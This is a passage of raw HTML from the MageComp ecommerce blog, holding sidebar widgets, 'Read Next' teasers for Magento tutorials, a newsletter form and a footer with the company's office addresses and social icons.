data-wpel-link="internal" target="_blank" rel="follow">Top Subscription Shopify Apps for Small Businesses</a></li><li><a class="wp-block-latest-posts__post-title" href="https://magecomp.com/blog/property-intelligence-real-estate/" data-wpel-link="internal" target="_blank" rel="follow">The Role of Property Intelligence in Modern Real Estate Investing</a></li><li><a class="wp-block-latest-posts__post-title" href="https://magecomp.com/blog/use-polaris-web-components-shopify-remix-app/" data-wpel-link="internal" target="_blank" rel="follow">How to Use Polaris Web Components in Shopify Remix App?</a></li><li><a class="wp-block-latest-posts__post-title" href="https://magecomp.com/blog/laravel-12-image-validation-rules/" data-wpel-link="internal" target="_blank" rel="follow">Laravel 12 Image Validation Rules: Complete Guide with Example</a></li></ul></div></div><div class="widget block-3 widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading" id="h-recent-comments">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Adskylar</span> on <a class="wp-block-latest-comments__comment-link" href="https://magecomp.com/blog/choose-best-shopify-development-company/#comment-61389" data-wpel-link="internal" target="_blank" rel="follow">How to Choose the Best Shopify Development Company?</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Jay Mann</span> on <a class="wp-block-latest-comments__comment-link" href="https://magecomp.com/blog/pros-and-cons-of-ajax/#comment-52485" data-wpel-link="internal" target="_blank" rel="follow">What is AJAX? Advantages &#038; Disadvantages of Ajax?</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">insuredirect</span> on <a class="wp-block-latest-comments__comment-link" href="https://magecomp.com/blog/best-insurance-companies-for-small-business/#comment-49283" data-wpel-link="internal" target="_blank" rel="follow">Best Insurance Companies for Small Business</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://magecomp.com/blog/author/magicians/" data-wpel-link="internal" target="_blank" rel="follow">MageComp</a> on <a class="wp-block-latest-comments__comment-link" href="https://magecomp.com/blog/implement-app-bridge-toast-api-shopify-remix-app/#comment-47107" data-wpel-link="internal" target="_blank" rel="follow">How to Implement App Bridge Toast API Instead of Deprecated Shopify Toast Component in Shopify Remix App?</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://magecomp.com/blog/author/magicians/" data-wpel-link="internal" target="_blank" rel="follow">MageComp</a> on <a class="wp-block-latest-comments__comment-link" href="https://magecomp.com/blog/use-resource-picker-using-shopify-app-bridge-api/#comment-47106" data-wpel-link="internal" target="_blank" rel="follow">How to Use Resource Picker using Shopify App Bridge API in Shopify Remix App?</a></footer></article></li></ol></div></div><div class="widget block-4 widget_block"><div class="wp-block-group is-style-cs-about is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="wp-block-heading" id="h-about">About</h2><div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-e088cbc5 wp-block-group-is-layout-flex"><div class="wp-block-avatar"><a href="https://magecomp.com/blog/author/magecomp/" target="_self" class="wp-block-avatar__link" data-wpel-link="internal" rel="follow"><img alt='magecomp Avatar' src='https://secure.gravatar.com/avatar/4ccf5c4d750bc617d6007d73dd85927ceced766b127048147c79aca419ce4e84?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4ccf5c4d750bc617d6007d73dd85927ceced766b127048147c79aca419ce4e84?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo wp-block-avatar__image' height='50' width='50'  style="border-radius:100px;"/></a></div><div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><h3 class="wp-block-heading has-primary-color has-text-color has-link-color wp-elements-29ad5c7ec3f8c6ec66cb3d6c8d8ba9b4" id="h-magecomp" style="margin-bottom:6px;font-size:18px;font-style:normal;font-weight:700;letter-spacing:-0.04em;line-height:1.2;text-decoration:none;text-transform:capitalize"><a href="#">MageComp</a></h3><p class="has-secondary-color has-text-color has-link-color wp-elements-2c4ab9d5faf79cd4373c956cc321e553" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:800;letter-spacing:0.1em;line-height:1.2;text-transform:uppercase">Enriching Ecommerce</p></div></div><p class="has-secondary-color has-text-color has-link-color wp-elements-4159ede29addc490803f0d153df80613" style="margin-top:12px;line-height:1.55">MageComp, in the market of eCommerce solutions, is a reputable vendor, offering a complete range of support for businesses all over the world. MageComp develops top-notch Magento Extensions and Shopify Apps. MageComp also excels at delivering robust mobile Applications developed to run effectively. MageComp offers excellent Digital marketing Services for maximum visibility, increased traffic, and measurable results for businesses. MageComp is a one-stop shop for eCommerce development services, where we develop scalable and feature-rich online stores. With a customer-centric approach and deep-rooted commitment to innovation, MageComp has managed to sustain its business in the cutthroat digital world.</p><h4 class="wp-block-heading is-style-cs-location has-primary-color has-text-color has-link-color wp-elements-aaf771080b6f0fa88550eea779701a52" id="h-bhavnagar-gujarat-india" style="margin-top:12px;margin-bottom:0px;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0em;line-height:1.55;text-transform:capitalize">Bhavnagar, Gujarat, India</h4></div></div><div class="widget block-5 widget_block"><div class="wp-block-group is-style-cs-work-experience-layout is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="wp-block-heading" id="h-area-of-work-experience">Area of Work Experience</h2><div class="wp-block-group is-style-cs-work-experience-layout is-vertical is-content-justification-stretch is-layout-flex wp-container-core-group-is-layout-69676975 wp-block-group-is-layout-flex"><div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-6db7e666 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><div class="wp-block-columns is-not-stacked-on-mobile is-style-cs-work-experience is-layout-flex wp-container-core-columns-is-layout-08165fb6 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><h3 class="wp-block-heading has-primary-color has-text-color has-link-color wp-elements-1cd64a7b23f5ac7ba6285f8e0df2a311" id="h-magento" style="margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:18px;letter-spacing:-0.04em;line-height:1.2;text-transform:capitalize">Magento</h3></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><p class="has-text-align-right has-secondary-color has-text-color has-link-color wp-elements-229f9fffd9455c720640c0e0a4d6be02" style="font-size:15px;font-style:normal;font-weight:500;letter-spacing:-0.02em;line-height:1.2">2014 — Now</p></div></div><p class="has-primary-color has-text-color has-link-color wp-elements-67d64d7e1a66e040b647c60532195b89" style="margin-top:4px;font-size:16px;font-style:normal;font-weight:400;line-height:1.55">Extension,Theme Development</p></div></div><div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-9aba964c wp-block-columns-is-layout-flex" style="border-top-width:1px;padding-top:16px"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><div class="wp-block-columns is-not-stacked-on-mobile is-style-cs-work-experience has-primary-color has-text-color has-link-color wp-elements-e64940b9e3f0dfd68dc14751f0afc808 is-layout-flex wp-container-core-columns-is-layout-aa86babe wp-block-columns-is-layout-flex" style="margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:18px;letter-spacing:-0.04em;line-height:1.2;text-transform:capitalize"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><h3 class="wp-block-heading has-primary-color has-text-color has-link-color wp-elements-834ac882f81b408dc6b3115be087cb64" id="h-shopify" style="margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:18px;letter-spacing:-0.04em;line-height:1.2;text-transform:capitalize">Shopify</h3></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><p class="has-text-align-right has-secondary-color has-text-color has-link-color wp-elements-5c02a098668c18e0fc7639b9980af479" style="font-size:15px;font-style:normal;font-weight:500;letter-spacing:-0.02em;line-height:1.2">2017 — Now</p></div></div><p class="has-primary-color has-text-color has-link-color wp-elements-964b3772ea2748e5b6518b1e652ff7b4" style="margin-top:4px;font-size:16px;font-style:normal;font-weight:400;line-height:1.55">Shopify APPs, Custom Development</p></div></div><div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-9aba964c wp-block-columns-is-layout-flex" style="border-top-width:1px;padding-top:16px"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><div class="wp-block-columns is-not-stacked-on-mobile is-style-cs-work-experience has-primary-color has-text-color has-link-color wp-elements-9f79799e3d8e1983785ab3a16f5b1873 is-layout-flex wp-container-core-columns-is-layout-aa86babe wp-block-columns-is-layout-flex" style="margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:18px;letter-spacing:-0.04em;line-height:1.2;text-transform:capitalize"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><h3 class="wp-block-heading has-primary-color has-text-color has-link-color wp-elements-f55c9cbf9ab1a71083e62c0a6cfcb14d" id="h-ux-ui-designer" style="margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:18px;letter-spacing:-0.04em;line-height:1.2;text-transform:capitalize">UX/UI Designer</h3></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><p class="has-text-align-right has-secondary-color has-text-color has-link-color wp-elements-516722b5316a95526d44c905ab71cf36" style="font-size:15px;font-style:normal;font-weight:500;letter-spacing:-0.02em;line-height:1.2">2014 — now</p></div></div><p class="has-primary-color has-text-color has-link-color wp-elements-ef33ae3ed2d62bdf8b1cc7d896a48b71" style="margin-top:4px;font-size:16px;font-style:normal;font-weight:400;line-height:1.55">MERN Development</p></div></div></div></div></div><div class="widget block-6 widget_block"><div class="wp-block-group is-style-cs-technologies is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="wp-block-heading" id="h-technologies">Technologies</h2><div class="wp-block-group is-vertical is-nowrap is-layout-flex wp-container-core-group-is-layout-529016ff wp-block-group-is-layout-flex"><div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-9a14f22c wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-constrained wp-block-column-is-layout-constrained" style="flex-basis:48px"><figure class="wp-block-image size-full is-resized has-custom-border"><img loading="lazy" decoding="async" width="48" height="48" sizes="auto, (max-width: 48px) 100vw, 48px" src="https://magecomp.com/blog/wp-content/uploads/2024/11/shopify.webp" alt="Shopify Development Services By MageComp" class="wp-image-32445" style="border-radius:10px;box-shadow:var(--wp--preset--shadow--standard);width:48px"/></figure></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading has-primary-color has-text-color has-link-color wp-elements-900cc60beea1384ece20780c60e9f0df" id="h-shopify-0" style="margin-bottom:3px;font-size:18px;font-style:normal;font-weight:700;letter-spacing:-0.04em;line-height:1.2;text-transform:capitalize"><a href="https://magecomp.com/services/shopify-development-service/" data-type="link" data-id="https://magecomp.com/services/shopify-development-service/" target="_blank" rel="noreferrer noopener" data-wpel-link="exclude">Shopify</a></h2><p class="has-secondary-color has-text-color has-link-color wp-elements-85d915d0f9615be122f014c942a5185c" style="margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:14px;line-height:1.55">Shopify APPs and Store Development</p></div></div></div><div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-9a14f22c wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><figure class="wp-block-image size-full is-resized has-custom-border"><img loading="lazy" decoding="async" width="48" height="48" sizes="auto, (max-width: 48px) 100vw, 48px" src="https://magecomp.com/blog/wp-content/uploads/2024/11/magento.webp" alt="Magento Development By MageComp " class="wp-image-32446" style="border-radius:10px;box-shadow:var(--wp--preset--shadow--standard);width:48px"/></figure></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading has-primary-color has-text-color has-link-color wp-elements-58e2b451cfed0fe88993218afdefef2d" id="h-magento-0" style="margin-bottom:3px;font-size:18px;font-style:normal;font-weight:700;letter-spacing:-0.04em;line-height:1.2;text-transform:capitalize"><a href="https://magecomp.com/services/hire-magento-programmer/" data-type="link" data-id="https://magecomp.com/services/hire-magento-programmer/" target="_blank" rel="noreferrer noopener" data-wpel-link="exclude">Magento</a></h2><p class="has-secondary-color has-text-color has-link-color wp-elements-e3fceafc23a17d32c5ffe92657b997ba" style="margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:14px;line-height:1.55">Extension, Theme &amp; Customization</p></div></div></div><div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-9a14f22c wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><figure class="wp-block-image size-full is-resized has-custom-border"><img loading="lazy" decoding="async" width="48" height="48" sizes="auto, (max-width: 48px) 100vw, 48px" src="https://magecomp.com/blog/wp-content/uploads/2024/11/hyva.webp" alt="Hyvä Theme Development By MageComp" class="wp-image-32447" style="border-radius:10px;box-shadow:var(--wp--preset--shadow--standard);width:48px"/></figure></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading has-primary-color has-text-color has-link-color wp-elements-ee69e82e0e68c482f5b56ecde3ba1edb" id="h-hyva" style="margin-bottom:3px;font-size:18px;font-style:normal;font-weight:700;letter-spacing:-0.04em;line-height:1.2;text-transform:capitalize"><strong><a href="https://magecomp.com/services/hyva-theme-development/" data-type="link" data-id="https://magecomp.com/services/hyva-theme-development/" target="_blank" rel="noreferrer noopener" data-wpel-link="exclude">Hyvä</a></strong></h2><p class="has-secondary-color has-text-color has-link-color wp-elements-e3fceafc23a17d32c5ffe92657b997ba" style="margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:14px;line-height:1.55">Extension, Theme &amp; Customization</p></div></div></div><div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-9a14f22c wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><figure class="wp-block-image size-full is-resized has-custom-border"><img loading="lazy" decoding="async" width="48" height="48" sizes="auto, (max-width: 48px) 100vw, 48px" src="https://magecomp.com/blog/wp-content/uploads/2024/11/laravel.webp" alt="" class="wp-image-32448" style="border-radius:10px;box-shadow:var(--wp--preset--shadow--standard);width:48px"/></figure></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading has-primary-color has-text-color has-link-color wp-elements-09f74f6de2661cb5b3f8ae13cebb2777" id="h-laravel" style="margin-bottom:3px;font-size:18px;font-style:normal;font-weight:700;letter-spacing:-0.04em;line-height:1.2;text-transform:capitalize"><a href="https://magecomp.com/services/laravel-development-services/" data-type="link" data-id="https://magecomp.com/services/laravel-development-services/" target="_blank" rel="noreferrer noopener" data-wpel-link="exclude">Laravel</a></h2><p class="has-secondary-color has-text-color has-link-color wp-elements-496608a2e9610093052762fb14d533d0" style="margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:14px;line-height:1.55">CRM and Custom Requirements</p></div></div></div><div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-9a14f22c wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><figure class="wp-block-image size-full is-resized has-custom-border"><img loading="lazy" decoding="async" width="30" height="30" sizes="auto, (max-width: 30px) 100vw, 30px" src="https://magecomp.com/blog/wp-content/uploads/2024/11/mobileapp.webp" alt="Mobile App Development By MageComp" class="wp-image-32449" style="border-radius:10px;box-shadow:var(--wp--preset--shadow--standard);width:48px"/></figure></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading has-primary-color has-text-color has-link-color wp-elements-f80879b37094b0081a28c66189bf4943" id="h-mobile-app" style="margin-bottom:3px;font-size:18px;font-style:normal;font-weight:700;letter-spacing:-0.04em;line-height:1.2;text-transform:capitalize"><a href="https://magecomp.com/magento-2-mobile-app-builder" data-type="link" data-id="https://magecomp.com/magento-2-mobile-app-builder" target="_blank" rel="noreferrer noopener" data-wpel-link="exclude">Mobile APP</a></h2><p class="has-secondary-color has-text-color has-link-color wp-elements-d200eaaff3eb4d43a9d4318592af463d" style="margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:14px;line-height:1.55">Ready Solution for Shopify and Magento. Custom Requirement Based</p></div></div></div></div></div></div></div></aside></div></div></div></main><div class="cs-read-next"><div class="cs-container"><div class="cs-read-next__heading"><h2> Read Next</h2></div><div class="cs-posts-area__read-next cs-read-next__grid"><article class="cs-entry"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-landscape-16-9" data-scheme="inverse"><div class="cs-overlay-post-meta cs-meta-overlay-background"><div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories"><li><a href="https://magecomp.com/blog/category/magento-tutorials/" rel="category tag follow" data-wpel-link="internal" target="_blank">Magento Tutorials</a></li></ul></div><div class="cs-meta-reading-time">2 Min Read</div></div></div><div class="cs-overlay-background cs-overlay-transparent"> <img width="400" height="225" src="https://magecomp.com/blog/wp-content/uploads/2020/10/How-to-Integrate-Google-Webmaster-In-Magento-2-Site-400x225.webp" class="attachment-csco-thumbnail size-csco-thumbnail not-transparent wp-post-image" alt="How-to-Integrate-Google-Webmaster-In-Magento-2-Site" decoding="async" loading="lazy" srcset="https://magecomp.com/blog/wp-content/uploads/2020/10/How-to-Integrate-Google-Webmaster-In-Magento-2-Site-400x225.webp 400w, https://magecomp.com/blog/wp-content/uploads/2020/10/How-to-Integrate-Google-Webmaster-In-Magento-2-Site-800x450.webp 800w, https://magecomp.com/blog/wp-content/uploads/2020/10/How-to-Integrate-Google-Webmaster-In-Magento-2-Site-832x468.webp 832w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="677fa1" style="--dominant-color: #677fa1;" /></div> <a class="cs-overlay-link" href="https://magecomp.com/blog/integrate-google-webmaster-magento-2/" title="How to Integrate Google Webmaster In Magento 2 Site (Non Technical Super Easy Guide)" data-wpel-link="internal" target="_blank" rel="follow"></a></div><div class="cs-entry__inner cs-entry__content"><div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-link url fn n" href="https://magecomp.com/blog/author/gauravjain/" data-wpel-link="internal" target="_blank" rel="follow"><span class="cs-meta-author-name">Gaurav Jain</span></a></div><div class="cs-meta-date"><span class="cs-meta-date-on">on</span>October 22, 2020</div><div class="cs-meta-comments"><a href="https://magecomp.com/blog/integrate-google-webmaster-magento-2/#respond" class="comments-link" data-wpel-link="internal" target="_blank" rel="follow">0</a></div></div><h2 class="cs-entry__title"><a href="https://magecomp.com/blog/integrate-google-webmaster-magento-2/" data-wpel-link="internal" target="_blank" rel="follow"><span>How to Integrate Google Webmaster In Magento 2 Site (Non Technical Super Easy Guide)</span></a></h2><div class="cs-entry__excerpt"> Hello Magento Folks, Basically, there are many articles around google but none of them are updated with the new search console view 2020 or&hellip;</div><div class="cs-entry__discover-more"> <a class="cs-button" href="https://magecomp.com/blog/integrate-google-webmaster-magento-2/" title="Discover More: How to Integrate Google Webmaster In Magento 2 Site (Non Technical Super Easy Guide)" data-wpel-link="internal" target="_blank" rel="follow"> Discover More </a></div></div></div></article><article class="cs-entry"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-landscape-16-9" data-scheme="inverse"><div class="cs-overlay-post-meta cs-meta-overlay-background"><div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories"><li><a href="https://magecomp.com/blog/category/magento-tutorials/" rel="category tag follow" data-wpel-link="internal" target="_blank">Magento Tutorials</a></li></ul></div><div class="cs-meta-reading-time">3 Min Read</div></div></div><div class="cs-overlay-background cs-overlay-transparent"> <img width="400" height="225" src="https://magecomp.com/blog/wp-content/uploads/2020/10/How-to-Configure-Search-Catalog-Search-in-Magento-2-400x225.webp" class="attachment-csco-thumbnail size-csco-thumbnail not-transparent wp-post-image" alt="How to Configure Search Catalog Search in Magento 2" decoding="async" loading="lazy" srcset="https://magecomp.com/blog/wp-content/uploads/2020/10/How-to-Configure-Search-Catalog-Search-in-Magento-2-400x225.webp 400w, https://magecomp.com/blog/wp-content/uploads/2020/10/How-to-Configure-Search-Catalog-Search-in-Magento-2-800x450.webp 800w, https://magecomp.com/blog/wp-content/uploads/2020/10/How-to-Configure-Search-Catalog-Search-in-Magento-2-832x468.webp 832w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="688ca5" style="--dominant-color: #688ca5;" /></div> <a class="cs-overlay-link" href="https://magecomp.com/blog/configure-catalog-search-magento-2/" title="How to Configure Catalog Search in Magento 2?" data-wpel-link="internal" target="_blank" rel="follow"></a></div><div class="cs-entry__inner cs-entry__content"><div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-link url fn n" href="https://magecomp.com/blog/author/gauravjain/" data-wpel-link="internal" target="_blank" rel="follow"><span class="cs-meta-author-name">Gaurav Jain</span></a></div><div class="cs-meta-date"><span class="cs-meta-date-on">on</span>October 23, 2020</div><div class="cs-meta-comments"><a href="https://magecomp.com/blog/configure-catalog-search-magento-2/#respond" class="comments-link" data-wpel-link="internal" target="_blank" rel="follow">0</a></div></div><h2 class="cs-entry__title"><a href="https://magecomp.com/blog/configure-catalog-search-magento-2/" data-wpel-link="internal" target="_blank" rel="follow"><span>How to Configure Catalog Search in Magento 2?</span></a></h2><div class="cs-entry__excerpt"> Hello Magento Folks ?, What are you all up to? In this solution, I will illustrate How to Configure Catalog Search in Magento 2. Also, view&hellip;</div><div class="cs-entry__discover-more"> <a class="cs-button" href="https://magecomp.com/blog/configure-catalog-search-magento-2/" title="Discover More: How to Configure Catalog Search in Magento 2?" data-wpel-link="internal" target="_blank" rel="follow"> Discover More </a></div></div></div></article><article class="cs-entry"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-landscape-16-9" data-scheme="inverse"><div class="cs-overlay-post-meta cs-meta-overlay-background"><div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories"><li><a href="https://magecomp.com/blog/category/magento-tutorials/" rel="category tag follow" data-wpel-link="internal" target="_blank">Magento Tutorials</a></li></ul></div><div class="cs-meta-reading-time">2 Min Read</div></div></div><div class="cs-overlay-background cs-overlay-transparent"> <img width="400" height="225" src="https://magecomp.com/blog/wp-content/uploads/2020/10/How-to-Setup-Buy-X-Get-Y-Free-in-Magento-2-400x225.webp" class="attachment-csco-thumbnail size-csco-thumbnail not-transparent wp-post-image" alt="How to Setup Buy X Get Y Free in Magento 2" decoding="async" loading="lazy" srcset="https://magecomp.com/blog/wp-content/uploads/2020/10/How-to-Setup-Buy-X-Get-Y-Free-in-Magento-2-400x225.webp 400w, https://magecomp.com/blog/wp-content/uploads/2020/10/How-to-Setup-Buy-X-Get-Y-Free-in-Magento-2-800x450.webp 800w, https://magecomp.com/blog/wp-content/uploads/2020/10/How-to-Setup-Buy-X-Get-Y-Free-in-Magento-2-832x468.webp 832w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="8b9fdc" style="--dominant-color: #8b9fdc;" /></div> <a class="cs-overlay-link" href="https://magecomp.com/blog/setup-buy-x-get-y-free-magento-2/" title="How to setup Buy X Get Y Free in Magento 2" data-wpel-link="internal" target="_blank" rel="follow"></a></div><div class="cs-entry__inner cs-entry__content"><div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-link url fn n" href="https://magecomp.com/blog/author/gauravjain/" data-wpel-link="internal" target="_blank" rel="follow"><span class="cs-meta-author-name">Gaurav Jain</span></a></div><div class="cs-meta-date"><span class="cs-meta-date-on">on</span>October 24, 2020</div><div class="cs-meta-comments"><a href="https://magecomp.com/blog/setup-buy-x-get-y-free-magento-2/#respond" class="comments-link" data-wpel-link="internal" target="_blank" rel="follow">0</a></div></div><h2 class="cs-entry__title"><a href="https://magecomp.com/blog/setup-buy-x-get-y-free-magento-2/" data-wpel-link="internal" target="_blank" rel="follow"><span>How to setup Buy X Get Y Free in Magento 2</span></a></h2><div class="cs-entry__excerpt"> Hello Magento Folks, How are you holding up? For the E-commerce stores, this is the peak time to boost sales by offering the best deals to&hellip;</div><div class="cs-entry__discover-more"> <a class="cs-button" href="https://magecomp.com/blog/setup-buy-x-get-y-free-magento-2/" title="Discover More: How to setup Buy X Get Y Free in Magento 2" data-wpel-link="internal" target="_blank" rel="follow"> Discover More </a></div></div></div></article></div></div></div><div class="cs-subscribe-section"><div class="cs-container"><div class="cs-subscribe"><div class="cs-subscribe__content"><div class="cs-subscribe__header"><h3 class="cs-subscribe__heading"> Get Connect With Us</h3><div class="cs-subscribe__description"> Subscribe to our email newsletter to get the latest posts delivered right to your email.</div></div><form class="cs-subscribe__form cs-form-box" action="/" method="post" target="_blank" novalidate><div class="cs-form-group cs-subscribe__form-group" > <input type="email" placeholder="Enter Your Email" name="EMAIL" required> <button type="submit" value="Subscribe" aria-label="Subscribe" name="subscribe" class="cs-button-animated"> <i class="cs-icon cs-icon-send"></i> <span> <span>Subscribe</span> </span> </button></div></form><div class="cs-subscribe__short-description"> Pure inspiration, zero spam  ✨</div></div></div></div></div><footer class="cs-footer"><div class="cs-container"><div class="cs-footer__item"><div class="cs-footer__item-inner"><div class="cs-footer__col cs-col-left"><div class="cs-logo"> <a class="cs-footer__logo cs-logo-default" href="https://magecomp.com/blog/" data-wpel-link="internal" target="_blank" rel="follow"> <img src="https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-logo-20241114-055348.webp"  alt="MageComp Blog"  width="200"  height="50" > </a> <a class="cs-footer__logo cs-logo-dark" href="https://magecomp.com/blog/" data-wpel-link="internal" target="_blank" rel="follow"> <img src="https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-dark-theme-png.webp"  alt="MageComp Blog"  width="251"  height="51" > </a></div><div class="cs-footer__desc"> MageComp is a leading website development and digital marketing agency founded in 2014.<div class="row" style="margin-top: 15px"><div class="col-md-12"><div class="cols1"><div class="cols1-title"> <i class="fa fa-map-marker"></i>Head Quarters</div> <span>604, Victoria Corporate, Opp. Gulista Ground Street, Bhavnagar, Gujarat, India.<span><div><i class="fa fa-phone mc-phone"></i><a href="tel:+919376646229" rel="noopener follow" data-wpel-link="internal" target="_blank"> +919376646229</a></div> </span></span></div></div></div><div class="row" style="margin-top: 15px"><div class="col-md-12"><div class="cols1"><div class="cols1-title"><i class="fa fa-map-marker"></i> Branch</div> <span>B/509 Unicus Shyamal, Shyamal Cross Road, Satellite, Ahmedabad - 380015, Gujarat, India. </span><div><i class="fa fa-phone mc-phone"></i><a href="tel:+917990250277" rel="noopener follow" data-wpel-link="internal" target="_blank"> +917990250277 </a></div></div></div></div></div><div class="cs-social"> <a class="cs-social__link" href="https://www.facebook.com/theMageComp" target="_blank" title="Facebook" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" ><path d="M12 2C6.477 2 2 6.477 2 12C2 16.991 5.657 21.128 10.438 21.879V14.89H7.898V12H10.438V9.797C10.438 7.291 11.93 5.907 14.215 5.907C15.309 5.907 16.453 6.102 16.453 6.102V8.562H15.193C13.95 8.562 13.563 9.333 13.563 10.124V12H16.336L15.893 14.89H13.563V21.879C18.343 21.129 22 16.99 22 12C22 6.477 17.523 2 12 2Z" fill="#29294B"/></svg> </a> <a class="cs-social__link" href="https://x.com/theMageComp" target="_blank" title="X" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" ><path d="M13.8999 10.472L21.3326 2.02222H19.5713L13.1175 9.35906L7.96285 2.02222H2.01758L9.81242 13.1168L2.01758 21.9777H3.77899L10.5944 14.2298L16.0381 21.9777H21.9834L13.8995 10.472H13.8999ZM11.4874 13.2146L10.6977 12.1098L4.41365 3.31901H7.11908L12.1903 10.4135L12.9801 11.5182L19.5722 20.7399H16.8667L11.4874 13.215V13.2146Z" fill="#29294B"/></svg> </a> <a class="cs-social__link" href="https://www.instagram.com/themagecomp/" target="_blank" title="Instagram" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" ><path d="M7.85844 2.06995C6.79443 2.12015 6.06783 2.28995 5.43263 2.53955C4.77523 2.79575 4.21802 3.13955 3.66362 3.69596C3.10922 4.25236 2.76782 4.80996 2.51342 5.46836C2.26722 6.10497 2.10042 6.83217 2.05342 7.89677C2.00642 8.96138 1.99602 9.30358 2.00122 